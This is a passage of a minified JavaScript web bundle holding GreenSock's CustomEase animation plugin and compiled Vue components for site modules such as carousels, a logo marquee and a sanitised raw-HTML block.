if(h==="A"){if(E=e[l+4],k=e[l+5],v=e[l+6],g=e[l+7],o=7,E.length>1&&(E.length<3?(g=v,v=k,o--):(g=k,v=E.substr(2),o-=2),k=E.charAt(1),E=E.charAt(0)),b=Ys(i,s,+e[l+1],+e[l+2],+e[l+3],+E,+k,(c?i:0)+v*1,(c?s:0)+g*1),l+=o,b)for(o=0;o<b.length;o++)p.push(b[o]);i=p[p.length-2],s=p[p.length-1]}else console.log(d);return l=p.length,l<6?(a.pop(),l=0):p[0]===p[l-2]&&p[1]===p[l-1]&&(p.closed=!0),a.totalPoints=n+l,a}function Ks(t){Ws(t[0])&&(t=[t]);var e="",a=t.length,i,s,r,u;for(s=0;s<a;s++){for(u=t[s],e+="M"+B0(u[0])+","+B0(u[1])+" C",i=u.length,r=2;r<i;r++)e+=B0(u[r++])+","+B0(u[r++])+" "+B0(u[r++])+","+B0(u[r++])+" "+B0(u[r++])+","+B0(u[r])+" ";u.closed&&(e+="z")}return e}/*!
 * CustomEase 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var y0,E2,_2=function(){return y0||typeof window<"u"&&(y0=window.gsap)&&y0.registerPlugin&&y0},qe=function(){y0=_2(),y0?(y0.registerEase("_CE",a1.create),E2=1):console.warn("Please gsap.registerPlugin(CustomEase)")},Qs=1e20,k1=function(e){return~~(e*1e3+(e<0?-.5:.5))/1e3},Js=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/gi,e5=/[cLlsSaAhHvVtTqQ]/g,t5=function(e){var a=e.length,i=Qs,s;for(s=1;s<a;s+=6)+e[s]<i&&(i=+e[s]);return i},a5=function(e,a,i){!i&&i!==0&&(i=Math.max(+e[e.length-1],+e[1]));var s=+e[0]*-1,r=-i,u=e.length,n=1/(+e[u-2]+s),d=-a||(Math.abs(+e[u-1]-+e[1])<.01*(+e[u-2]-+e[0])?t5(e)+r:+e[u-1]+r),l;for(d?d=1/d:d=-n,l=0;l<u;l+=2)e[l]=(+e[l]+s)*n,e[l+1]=(+e[l+1]+r)*d},i5=function t(e,a,i,s,r,u,n,d,l,o,f){var m=(e+i)/2,h=(a+s)/2,c=(i+r)/2,p=(s+u)/2,w=(r+n)/2,M=(u+d)/2,v=(m+c)/2,g=(h+p)/2,b=(c+w)/2,S=(p+M)/2,E=(v+b)/2,k=(g+S)/2,P=n-e,Z=d-a,_=Math.abs((i-n)*Z-(s-d)*P),B=Math.abs((r-n)*Z-(u-d)*P),D;return o||(o=[{x:e,y:a},{x:n,y:d}],f=1),o.splice(f||o.length-1,0,{x:E,y:k}),(_+B)*(_+B)>l*(P*P+Z*Z)&&(D=o.length,t(e,a,m,h,v,g,E,k,l,o,f),t(E,k,b,S,w,M,n,d,l,o,f+1+(o.length-D))),o},a1=(function(){function t(a,i,s){E2||qe(),this.id=a,this.setData(i,s)}var e=t.prototype;return e.setData=function(i,s){s=s||{},i=i||"0,0,1,1";var r=i.match(Js),u=1,n=[],d=[],l=s.precision||1,o=l<=1,f,m,h,c,p,w,M,v,g;if(this.data=i,(e5.test(i)||~i.indexOf("M")&&i.indexOf("C")<0)&&(r=Us(i)[0]),f=r.length,f===4)r.unshift(0,0),r.push(1,1),f=8;else if((f-2)%6)throw"Invalid CustomEase";for((+r[0]!=0||+r[f-2]!=1)&&a5(r,s.height,s.originY),this.segment=r,c=2;c<f;c+=6)m={x:+r[c-2],y:+r[c-1]},h={x:+r[c+4],y:+r[c+5]},n.push(m,h),i5(m.x,m.y,+r[c],+r[c+1],+r[c+2],+r[c+3],h.x,h.y,1/(l*2e5),n,n.length-1);for(f=n.length,c=0;c<f;c++)M=n[c],v=n[c-1]||M,(M.x>v.x||v.y!==M.y&&v.x===M.x||M===v)&&M.x<=1?(v.cx=M.x-v.x,v.cy=M.y-v.y,v.n=M,v.nx=M.x,o&&c>1&&Math.abs(v.cy/v.cx-n[c-2].cy/n[c-2].cx)>2&&(o=0),v.cx<u&&(v.cx?u=v.cx:(v.cx=.001,c===f-1&&(v.x-=.001,u=Math.min(u,.001),o=0)))):(n.splice(c--,1),f--);if(f=1/u+1|0,p=1/f,w=0,M=n[0],o){for(c=0;c<f;c++)g=c*p,M.nx<g&&(M=n[++w]),m=M.y+(g-M.x)/M.cx*M.cy,d[c]={x:g,cx:p,y:m,cy:0,nx:9},c&&(d[c-1].cy=m-d[c-1].y);w=n[n.length-1],d[f-1].cy=w.y-m,d[f-1].cx=w.x-d[d.length-1].x}else{for(c=0;c<f;c++)M.nx<c*p&&(M=n[++w]),d[c]=M;w<n.length-1&&(d[c-1]=n[n.length-2])}return this.ease=function(b){var S=d[b*f|0]||d[f-1];return S.nx<b&&(S=S.n),S.y+(b-S.x)/S.cx*S.cy},this.ease.custom=this,this.id&&y0&&y0.registerEase(this.id,this.ease),this},e.getSVGData=function(i){return t.getSVGData(this,i)},t.create=function(i,s,r){return new t(i,s,r).ease},t.register=function(i){y0=i,qe()},t.get=function(i){return y0.parseEase(i)},t.getSVGData=function(i,s){s=s||{};var r=s.width||100,u=s.height||100,n=s.x||0,d=(s.y||0)+u,l=y0.utils.toArray(s.path)[0],o,f,m,h,c,p,w,M,v,g;if(s.invert&&(u=-u,d=0),typeof i=="string"&&(i=y0.parseEase(i)),i.custom&&(i=i.custom),i instanceof t)o=Ks(Xs([i.segment],r,0,0,-u,n,d));else{for(o=[n,d],w=Math.max(5,(s.precision||1)*200),h=1/w,w+=2,M=5/w,v=k1(n+h*r),g=k1(d+i(h)*-u),f=(g-d)/(v-n),m=2;m<w;m++)c=k1(n+m*h*r),p=k1(d+i(m*h)*-u),(Math.abs((p-g)/(c-v)-f)>M||m===w-1)&&(o.push(v,g),f=(p-g)/(c-v)),v=c,g=p;o="M"+o.join(",")}return l&&l.setAttribute("d",o),o},t})();a1.version="3.13.0";a1.headless=!0;_2()&&y0.registerPlugin(a1);const s5={"data-name":"module-large-cta",class:"mb-module max-md:mb-module-mobile"},r5={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 854 555"},n5={key:0,mask:"url(#cta-cp)"},l5={width:"854",height:"555"},o5=U({__name:"ModuleLargeCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){M0.registerPlugin(re),M0.registerPlugin(a1);let e;g0(()=>{e=M0.context(()=>{M0.set("ellipse",{transformOrigin:"50% 50%",scale:0}),M0.set(".cta-r-up",{y:70}),M0.set(".cta-r-down",{y:-70}),M0.timeline({defaults:{ease:a1.create("custom","M0,0 C0.103,0 0.183,0.116 0.234,0.232 0.306,0.399 0.441,1 1,1 ")},scrollTrigger:{trigger:"[data-scroll-trigger]",start:"top 60%",once:!0}}).to("path",{y:0,duration:.9}).to("ellipse",{scale:1,duration:.5},">-.6")},'[data-name="module-large-cta"]')}),z0(()=>{e?.revert()});const a=t,i=G(()=>a.data.image?.description??""),s=G(()=>a.data.popoverCopy!==null&&a.data.popoverCopy.json!==void 0),{getLinkUrl:r}=V0();return(u,n)=>{const d=v0,l=l0,o=b0;return y(),A("section",s5,[C("div",{class:K(["mx-auto px-(--side-padding-mobile)","rounded-2xl relative",a.data.background==="Black"?"bg-black text-white":"",s.value?"lg:pb-16":""])},[C("div",{class:K(["flex flex-col items-center mx-auto text-center z-1 relative",[s.value?"pb-20 max-lg:pb-10 gap-7 max-w-[590px]":"pb-10 gap-10 max-w-[890px]",a.data.background==="Black"?"pt-30 max-md:pt-15":""]])},[a.data.eyebrow?(y(),L(d,{key:0},{default:z(()=>[Y(N(a.data.eyebrow),1)]),_:1})):T("",!0),a.data.headline?(y(),L(i0,{key:1,as:"h2",variant:s.value?"h3":"h2",class:K({"max-md:!text-xl":s.value,"max-md:!text-2xl":!s.value})},{default:z(()=>[Y(N(a.data.headline),1)]),_:1},8,["variant","class"])):T("",!0),a.data.copy?(y(),L(l,{key:2,json:a.data?.copy.json,class:"max-w-[600px]"},null,8,["json"])):T("",!0),a.data?.link&&!s.value?(y(),L(j0,{key:3,href:x(r)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,variant:"primary"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2),C("div",{"data-scroll-trigger":"",class:K(["relative z-[-1px] md:-mt-[50px] aspect-[854/555] after:content-[''] after:absolute after:top-1/2 after:right-0 after:bottom-0 after:left-0 after:bg-gradient-to-t after:to-transparent",[a.data.background==="Black"?"after:from-[#111]":"after:from-white",s.value?"lg:ml-[14%] max-lg:mx-auto max-w-[800px] lg:w-[65%]":"mx-auto max-w-[854px]"]])},[(y(),A("svg",r5,[n[0]||(n[0]=a2('<defs><mask id="cta-cp" fill="#fff"><ellipse fill-opacity=".2" cx="44.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M88 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204H10.203C4.572 367.998 0 363.426 0 357.794V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594C83.428 97.999 88 102.57 88 108.2Z"></path><ellipse fill-opacity=".5" cx="150.118" cy="385.849" rx="52" ry="52"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M202.001 10.549v302.898c0 5.823-4.728 10.55-10.551 10.55H108.55c-5.823 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.727-10.55 10.55-10.55h82.899c5.823 0 10.551 4.727 10.551 10.55Z"></path><ellipse cx="276" cy="91.5" rx="63.5" ry="63.5"></ellipse><path class="cta-r-down" d="M329 165c5.523 0 10 4.477 10 10v92.354c-39.836 3.776-71 37.321-71 78.146s31.164 74.369 71 78.145V545c0 5.523-4.477 10-10 10H222c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="347" cy="345.5" rx="66.5" ry="66.5"></ellipse><path class="cta-r-up" d="M495 88c5.523 0 10 4.477 10 10v457H349V423.959c42.197-1.32 76-35.941 76-78.459s-33.803-77.14-76-78.46V98c0-5.523 4.477-10 10-10h136Z"></path><path class="cta-r-down" d="M632 165c5.523 0 10 4.477 10 10v370c0 5.523-4.477 10-10 10H525c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="579" cy="91.5" rx="63.5" ry="63.5"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M756.001 10.549v302.898c0 5.823-4.728 10.55-10.55 10.55h-82.9c-5.822 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.728-10.55 10.55-10.55h82.9c5.822 0 10.55 4.727 10.55 10.55Z"></path><ellipse fill-opacity=".5" cx="704.118" cy="385.849" rx="52" ry="52"></ellipse><ellipse fill-opacity=".2" cx="810.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M854 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204h-67.594c-5.631 0-10.203-4.572-10.203-10.204V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594c5.631 0 10.203 4.571 10.203 10.202Z"></path></mask></defs>',1)),a.data.image?.url?(y(),A("g",n5,[(y(),A("foreignObject",l5,[V(o,{src:a.data.image.url,alt:i.value,width:a.data.image.width??void 0,height:a.data.image.height??void 0,sizes:"100vw lg:50vw 2xl:1000px",class:"w-full h-full object-cover"},null,8,["src","alt","width","height"])]))])):T("",!0)]))],2),s.value?(y(),A("div",{key:0,class:K(["lg:absolute lg:bottom-0 lg:right-0 rounded-2xl lg:p-19 lg:pb-16 max-lg:pt-8 max-w-[750px]",a.data.background==="Black"?"bg-black text-white":"bg-white"])},[a.data.popoverCopy?.json?(y(),L(l,{key:0,json:a.data.popoverCopy.json,class:""},null,8,["json"])):T("",!0),a.data?.link?(y(),L(j0,{key:1,href:x(r)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,variant:a.data.background==="Black"?"primary-dark":"primary",class:"mt-7"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):T("",!0)],2)):T("",!0)],2)])}}}),c5={"data-name":"module-logo-scroll",class:"mb-module max-md:mb-module-mobile flex flex-col items-center"},d5={class:"overflow-hidden container"},u5=50,p5=U({__name:"ModuleLogoScroll",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){M0.registerPlugin(re);const e=a0();let a=null,i=null,s;const r=G(()=>t.data.logosCollection?.items?.filter(f=>!!f?.url)??[]),u=()=>{if(!e.value||r.value.length===0)return;const o=e.value.children,f=o[0].clientWidth;a=M0.timeline({repeat:-1}),M0.set(o,{x:0}),a.to(o,{x:-f,duration:f/u5,ease:"none"})},n=()=>{e.value&&(i=re.create({trigger:e.value,start:"top bottom",end:"bottom top",onToggle:o=>{o.isActive?a?.play():a?.pause()}}))},d=()=>{clearTimeout(s),s=setTimeout(()=>{a?.kill(),u()},250)};g0(()=>{u(),n(),window.addEventListener("resize",d)}),z0(()=>{a?.kill(),i?.kill(),window.removeEventListener("resize",d)});const{getLinkUrl:l}=V0();return(o,f)=>{const m=b0,h=s1;return y(),A("div",c5,[C("div",d5,[C("div",{ref_key:"marqueeContainer",ref:e,class:"flex w-fit"},[(y(),A(r0,null,n0(2,c=>C("div",{key:`marquee-${t.data.sys?.id}-${c}`,class:"flex w-fit"},[(y(!0),A(r0,null,n0(x(r),p=>(y(),L(m,{key:`first-${p?.sys?.id}`,src:p?.url??"",alt:p?.description??void 0,sizes:"150px",quality:100,class:"flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12"},null,8,["src","alt"]))),128))])),64))],512)]),t.data.callToAction?(y(),L(h,{key:0,href:x(l)(t.data.callToAction),external:t.data.callToAction.externalUrl,class:"mt-17 max-md:mt-11"},{default:z(()=>[Y(N(t.data.callToAction.linkCopy),1)]),_:1},8,["href","external"])):T("",!0)])}}}),f5={"data-name":"module-media-contacts",class:"max-md:bg-gray-100 mb-module max-md:mb-module-mobile"},m5={class:"@container px-12 mx-auto bg-gray-100 rounded-2xl py-17 max-md:py-14 flex flex-col items-center gap-y-10"},h5={class:"grid @max-xl:grid-cols-1 @max-3xl:grid-cols-2 grid-cols-3 gap-6 justify-items-center w-full"},g5=U({__name:"ModuleMediaContacts",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=i0,s=z1,r=$2;return y(),A("section",f5,[C("div",m5,[V(i,{as:"h2",variant:"h3",class:"text-center"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),C("div",h5,[(y(!0),A(r0,null,n0(t.data.contactsCollection?.items,(u,n)=>(y(),A("div",{key:`contact-${n}`,class:"bg-white rounded-lg p-7 w-full"},[u?.mediaContactTitle?(y(),L(s,{key:0,variant:"body-small",class:"mb-1 font-semibold"},{default:z(()=>[Y(N(u?.mediaContactTitle),1)]),_:2},1024)):T("",!0),V(r,{"heading-tag":"h2",name:u?.name,email:u?.email},null,8,["name","email"])]))),128))])])])}}}),v5=U({__name:"ModulePageSummaryCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.background?.toLowerCase()??"white"),a=G(()=>t.data.search),i=G(()=>t.data.cardIncludeFeatured??!1);return(s,r)=>{const u=Ue;return y(),L(u,{background:x(e),headline:t.data.headline??"","top-link":t.data.topLink??void 0,pages:t.data.linkedPagesCollection?.items??[],"card-show-date":t.data.cardShowDate??!1,"bottom-link":t.data.bottomLink??void 0,"auto-populated-content":t.data.autoPopulatedContent??void 0,"is-hero-module":t.isHeroModule,"is-featured":x(i),search:x(a)},null,8,["background","headline","top-link","pages","card-show-date","bottom-link","auto-populated-content","is-hero-module","is-featured","search"])}}}),M5={"data-name":"module-page-summary-carousel",class:"mb-module max-md:mb-module-mobile"},w5={class:"rounded-2xl mx-auto max-md:px-0 bg-white text-black"},y5=["navigation-next-el","navigation-prev-el","aria-label"],b5=["aria-hidden"],C1=3,x5=U({__name:"PageSummaryCarousel",props:{id:{},headline:{},cardShowDate:{type:Boolean},pages:{},isFeatured:{type:Boolean},isHeroModule:{type:Boolean},autoPopulatedContent:{},showConcepts:{type:Boolean,default:!0}},async setup(t){let e,a;j1();const i=ve(),s=s2(),{useAutoPopulatedData:r}=P2(),u=([e,a]=Q2(()=>r(t.autoPopulatedContent,5,i.currentPageId,t.pages)),e=await e,a(),e),n=i1("cards"),d=`carousel-prev-${t.id}`,l=`carousel-next-${t.id}`,o=`carousel-${t.id}`,f=`header-${t.id}`,m=a0(null),h=a0(!1),c=a0(!1);g0(()=>{h.value=w.value.length<=C1;const M=window.innerWidth<768;c.value=!M&&w.value.length<=C1});const p=()=>{const M=window.innerWidth<768;c.value=!M&&w.value.length<=C1};g0(()=>{p(),window.addEventListener("resize",p)}),Me(()=>{window.removeEventListener("resize",p)});const w=G(()=>u.map(M=>{const{normalizedData:v}=pe(M),g=v.value;let b;M?.__typename==="PageEvent"?b=We(M.date,M.endDate,M.eventTime??void 0):t.cardShowDate&&g.date&&(b=I2(g.date));let S;if(t.showConcepts&&g.pageType){const k=Ke(g.pageType);S=Qe(k,g.concepts??[],s.concepts)?.at(0)?.label}let E="";return M&&"inTheNewsUrl"in M&&M.inTheNewsUrl?E=M.inTheNewsUrl:E=i.getPageUrlBySysId(g.sysId??void 0)??"",{title:fe(g.title??void 0),description:g.pageDescription??"",imageUrl:g.summaryImageUrl??"",altText:g.summaryImageDescription??"",linkCopy:g.linkCopy??void 0,linkUrl:E,date:b,subtext:Ye(M),concept:S,isEvent:M?.__typename==="PageEvent",isVideo:L2(g.concepts??[])}}));return(M,v)=>{const g=i0,b=O1,S=B1;return y(),A("section",M5,[C("div",w5,[t.headline?(y(),L(g,{key:0,id:f,as:"h2",variant:"h3",class:"mb-[62px] max-md:mb-10 max-md:!text-[1.55rem]"},{default:z(()=>[Y(N(t.headline),1)]),_:1})):T("",!0),C("div",{role:"region","aria-roledescription":"carousel","aria-labelledby":f,class:"relative min-h-[500px] h-full flex flex-col-reverse gap-[62px] max-md:gap-10"},[C("div",{class:K(["flex gap-2",x(h)?"max-md:flex md:hidden":""])},[V(S,{id:d,class:K(["p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",{"cursor-not-allowed opacity-50":x(c)}]),label:"Previous slide","aria-controls":o},{default:z(()=>[V(b,{class:"rotate-[-90deg]"})]),_:1},8,["class"]),V(S,{id:l,class:K(["p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",{"cursor-not-allowed opacity-50":x(c)}]),label:"Next slide","aria-controls":o},{default:z(()=>[V(b,{class:"rotate-90"})]),_:1},8,["class"])],2),C("swiper-container",{id:o,ref_key:"swiperRef",ref:m,"slides-per-view":"auto",loop:!0,"navigation-next-el":`#${l}`,"navigation-prev-el":`#${d}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"page-summary-swiper flex flex-row","aria-label":t.headline||"Page summary carousel"},[(y(!0),A(r0,null,n0(x(w),(E,k)=>(y(),A("swiper-slide",{key:`page-summary-card-${k}`,"data-allow-mismatch":"",class:"flex-1 min-w-[40ch] max-md:min-w-full max-md:max-w-full",role:"group","aria-roledescription":"slide","aria-hidden":x(n)&&!x(n)[k]?.isVisible},[V(A2,{ref_for:!0,ref:"cards",class:"px-3","alt-text":E.altText,container:x(m),title:E.title,description:E.description,image:E.imageUrl,"is-event":E.isEvent,"is-video":E.isVideo,concept:E.concept,date:E.date,subtext:E.subtext,"total-cards":C1,"link-url":E.linkUrl,"link-copy":E.linkCopy},null,8,["alt-text","container","title","description","image","is-event","is-video","concept","date","subtext","link-url","link-copy"])],8,b5))),128))],8,y5)])])])}}}),Z5=U({__name:"ModulePageSummaryCarousel",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=x5;return y(),L(i,{id:t.data.sys?.id??"",headline:t.data.headline??"",pages:t.data.linkedPagesCollection?.items??[],"card-show-date":t.data.cardShowDate??!1,"auto-populated-content":t.data.autoPopulatedContent??void 0},null,8,["id","headline","pages","card-show-date","auto-populated-content"])}}}),S5=["innerHTML"],E5=U({__name:"ModuleRawHtml.client",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){ke.addHook("afterSanitizeAttributes",i=>{i.tagName==="A"&&i.getAttribute("target")==="_blank"&&i.setAttribute("rel","noopener noreferrer")});const e={ALLOWED_TAGS:["h1","h2","h3","h4","h5","h6","p","br","strong","em","u","ul","ol","li","a","img","div","span","blockquote","table","thead","tbody","tr","th","td"],ALLOWED_ATTR:["href","src","alt","title","class","id","target","rel","width","height"],ALLOW_DATA_ATTR:!1,ADD_ATTR:["target"]},a=G(()=>t.data?.content?ke.sanitize(t.data.content,e):"");return(i,s)=>x(a)?(y(),A("div",{key:0,"data-name":"module-raw-html",class:"mb-module mx-side max-md:mx-side-mobile max-md:mb-module-mobile",innerHTML:x(a)},null,8,S5)):T("",!0)}}),_5={"data-name":"module-subnav",class:"text-center mb-module-mobile"},T5={key:0,class:"mt-10 mx-auto max-w-(--max-width)"},k5={class:"relative"},C5={key:0,class:"absolute left-0 top-0 bottom-0 w-8 bg-gradient-to-r from-white to-transparent z-10 pointer-events-none"},$5={key:1,class:"absolute right-0 top-0 bottom-0 w-8 bg-gradient-to-l from-white to-transparent z-10 pointer-events-none"},P5={class:"flex gap-x-15 max-lg:gap-x-10 max-md:gap-x-8 justify-center min-w-full w-fit mx-auto"},I5=U({__name:"ModuleSubnav",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.linksCollection?.items?.filter(n=>n!==null)??[]),a=i1("scrollContainer"),i=a0(!1),s=a0(!0);let r=null;const u=()=>{const n=a.value;if(!n)return;const{scrollLeft:d,scrollWidth:l,clientWidth:o}=n,f=1;i.value=d>f,s.value=d<l-o-f};return g0(()=>{u(),a.value&&(r=new ResizeObserver(u),r.observe(a.value))}),z0(()=>{r?.disconnect()}),(n,d)=>{const l=i0;return y(),A("section",_5,[V(l,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),x(e)?(y(),A("div",T5,[C("div",k5,[x(i)?(y(),A("div",C5)):T("",!0),x(s)?(y(),A("div",$5)):T("",!0),C("div",{ref_key:"scrollContainer",ref:a,class:"overflow-x-auto pb-2 max-md:pb-3",onScroll:u},[C("ul",P5,[(y(!0),A(r0,null,n0(x(e),o=>(y(),A("li",{key:o?.sys?.id},[V(t2,{href:o?.linkUrl??"",external:o?.externalUrl,class:"!no-underline font-medium whitespace-nowrap"},{default:z(()=>[Y(N(o?.linkCopy),1)]),_:2},1032,["href","external"])]))),128))])],544)])])):T("",!0)])}}}),L5=["inert","aria-hidden","tabindex"],A5=U({__name:"TabsCarouselSlide",props:{data:{},parentHasTitle:{type:Boolean,default:!1},container:{},layout:{default:"stacked"}},setup(t){const e=a0(null),a=a0(!0);let i=null;me(()=>t.container,u=>{u&&e.value&&(i?.disconnect(),i=new IntersectionObserver(s,{root:u,rootMargin:"0px",threshold:.9}),i.observe(e.value))}),z0(()=>{i&&i.disconnect()});function s(u){u.forEach(n=>{a.value=n.isIntersecting})}const{getLinkUrl:r}=V0();return(u,n)=>{const d=l0;return y(),A("div",{ref_key:"cardRef",ref:e,class:K(t.layout==="stacked"?["bg-gray-100 rounded-2xl mx-5 overflow-hidden","flex flex-col items-center","pt-28 px-10 h-full gap-y-15",x(a)?"opacity-100":"opacity-50 max-md:opacity-100","transition-opacity duration-300","max-lg:pt-18",t.data.asset?.url?"":"min-lg:pb-8","max-md:ml-[10px] max-md:mr-0 max-md:px-8 max-md:pt-12"]:["bg-gray-100 rounded-2xl mx-5 overflow-hidden","grid grid-cols-[452fr_567fr] items-center","p-5 pl-17 h-full gap-x-22",x(a)?"opacity-100":"opacity-50 max-md:opacity-100","transition-opacity duration-300","max-lg:pt-18 max-lg:flex max-lg:flex-col max-lg:p-10 max-lg:gap-y-10","max-md:ml-[10px] max-md:mr-0 max-md:p-8 max-md:pt-12"]),inert:!x(a),"aria-hidden":!x(a),tabindex:x(a)?void 0:-1},[C("div",{class:K(t.layout==="stacked"?"flex flex-col items-center max-w-[453px] max-md:max-w-full max-md:items-start":"flex flex-col items-start py-8 max-lg:py-0 max-md:max-w-full max-md:items-start")},[V(i0,{as:t.parentHasTitle?"h3":"h2",variant:t.layout==="stacked"?"h6":"h4",class:K(t.layout==="stacked"?"text-center mb-8 max-md:mb-7 max-md:text-left":"text-left mb-8 max-md:mb-7")},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as","variant","class"]),t.data.copy?.json?(y(),L(d,{key:0,json:t.data.copy.json,class:K(t.layout==="stacked"?"text-center mb-10 max-w-[600px] mx-auto max-md:text-left":"text-left mb-10 max-w-[600px] max-lg:max-w-full")},null,8,["json","class"])):T("",!0),t.data.ctaLink&&t.data.ctaLink?.linkCopy?(y(),L(j0,{key:1,href:x(r)(t.data.ctaLink),external:t.data.ctaLink.externalUrl,"tracking-id":t.data.ctaLink?.trackingId},{default:z(()=>[Y(N(t.data.ctaLink.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2),C("div",{class:K(t.layout==="stacked"?"relative w-[80%] max-w-[386px] max-md:w-full":"relative max-md:w-full")},[t.data.asset?.url?(y(),L(b0,{key:0,src:t.data.asset.url,alt:t.data.asset.description||"",width:t.data.asset.width??void 0,height:t.data.asset.height??void 0,class:K(t.data.dropShadow?"drop-shadow-lg":"rounded-lg")},null,8,["src","alt","width","height","class"])):T("",!0)],2)],10,L5)}}}),z5={"data-name":"module-tabs-carousel",class:"relative overflow-hidden mb-module max-md:mb-module-mobile stretch"},D5=["aria-selected","aria-controls","tabindex","onClick"],O5={key:3,class:"tabs-carousel-swiper w-screen min-w-0 h-[600px] bg-gray-100 rounded-2xl mx-5 flex items-center justify-center"},B5={class:"flex flex-col-reverse"},R5={class:"hidden gap-2 mt-10 max-lg:flex"},H5=["loop","breakpoints","navigation-next-el","navigation-prev-el"],F5=["id","data-swiper-slide-index"],j5=U({__name:"ModuleTabsCarousel",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const e=a0(!1);g0(()=>{e.value=!0});const a=i1("tabRefs"),i=G(()=>t.data.sys?.id),s=`carousel-prev-${i.value}`,r=`carousel-next-${i.value}`,u=`carousel-${i.value}`,n=a0(null),d=a0(0),l=G(()=>t.data.template?"stacked":"fiftyFifty"),o=(c,p=!1)=>{n.value?.swiper&&(n.value.swiper.slideToLoop(c),p&&a.value?.[c]?.focus())},f=c=>{const p=t.data.slidesCollection?.items?.length??0;let w=(d.value+c)%p;w<0&&(w=p-1),o(w,!0)};g0(()=>{setTimeout(()=>{if(!n.value||!n.value.swiper)return;const c=n.value.swiper;c.loopDestroy&&c.loopCreate&&(c.loopDestroy(),c.loopCreate()),c.on("slideChange",()=>{d.value=c.realIndex})},100)});const m=G(()=>(t.data.slidesCollection?.items?.length??0)>4),h=c=>`tab-${c}`;return(c,p)=>{const w=i0,M=l0,v=O1,g=B1,b=A5,S=l2;return y(),A("section",z5,[t.data.headline?(y(),L(w,{key:0,as:"h2",variant:"h3",class:K([t.data.copy?"mb-10":"mb-17","mx-auto max-w-[656px] text-center ","max-md:mb-10 max-md:!text-xl"])},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["class"])):T("",!0),t.data.copy?(y(),L(M,{key:1,json:t.data.copy.json,class:"container w-full md:w-6/12 mx-auto mb-17 text-center limit-75"},null,8,["json"])):T("",!0),t.data.slidesCollection?.items?.length?(y(),A("div",{key:2,class:"flex justify-center gap-8 mb-17 max-lg:hidden",role:"tablist",onKeydown:[p[0]||(p[0]=h1(g1(E=>f(-1),["prevent"]),["left"])),p[1]||(p[1]=h1(g1(E=>f(1),["prevent"]),["right"]))]},[(y(!0),A(r0,null,n0(t.data.slidesCollection.items,(E,k)=>(y(),A("button",{ref_for:!0,ref_key:"tabRefs",ref:a,key:E?.sys?.id,role:"tab","aria-selected":x(d)===k,"aria-controls":h(E?.sys?.id),tabindex:x(d)===k?0:-1,class:K(["text-base font-medium whitespace-nowrap","pb-1 border-b-2 border-pink transition-colors cursor-pointer",x(d)===k?"border-primary text-primary":"border-transparent text-gray-500 hover:text-gray-700"]),onClick:P=>o(k)},N(E?.tabTitle),11,D5))),128))],32)):T("",!0),x(e)?T("",!0):(y(),A("div",O5,[...p[2]||(p[2]=[C("div",{class:"w-full h-full"},null,-1)])])),C("div",B5,[C("div",R5,[V(g,{id:s,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Previous slide","aria-controls":u},{default:z(()=>[V(v,{class:"rotate-[-90deg]"})]),_:1}),V(g,{id:r,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Next 